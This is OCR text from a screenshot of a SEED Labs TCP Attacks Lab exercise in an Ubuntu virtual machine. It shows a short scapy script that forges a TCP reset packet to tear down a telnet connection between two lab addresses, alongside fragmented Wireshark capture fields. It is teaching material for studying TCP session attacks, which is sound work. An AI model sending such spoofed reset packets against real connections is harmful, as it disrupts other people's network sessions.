 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities
Text Editor
Jul 8 17:09
[SEED Labs] Capturing from any
File
TCP Attacks Lab
Labsetup
volumes
中
Open
RST_attck.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
No.
1 #!/usr/bin/python
2 import sys
3 from scapy.all import *
4
5 ip = IP(src='10.9.0.6',dst='10.9.0.5')
6 tcp = TCP(sport=39624,dport=23,flags='R',seq=2999034239)
7 pkt = ip/tcp
8 ls(pkt)
9 send(pkt, verbose=0)
590881 TSecr=109…
TSecr=1409590881
09590881 TSecr=1…
TSecr=1409590881
9590882 TSecr=10…
TSecr=1409590882
590882 TSecr=109…
TSecr=1409590882
9590888 TSecr=10…
TSecr=1409590888
Fr
Li
Interne
Transmi
Sourc
Desti
[Stre
[TCP
Seque
[Next
Python
Tab Width: 8
Ln 1, Col 18
INS
Acknowledgment number: 3579027536
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1443 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
0020 0a 09 00 05 9a c8 00 17 b2 c1 a1 7f d5 53 a0 50 ········ ·····S·P
Next sequence number (tcp.nxtseq)
Packets: 407 · Displayed: 407 (100.0%)
Profile: Default